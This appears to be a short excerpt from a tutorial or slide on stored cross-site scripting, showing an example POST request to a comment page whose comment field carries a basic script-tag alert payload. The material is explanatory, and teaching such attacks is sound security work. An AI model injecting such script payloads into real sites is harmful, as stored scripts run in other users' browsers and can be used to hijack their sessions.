 Cross Site Scripting
2. Permanently store malicious JS code in DB
Malicious Request:
POST /comment.php HTTP/1.1
Host: somesite.com
Content-length: 2352
Content-type: text/html
Accept: */*
user=John&comment=<script>alert(‘XSS’)</script>
 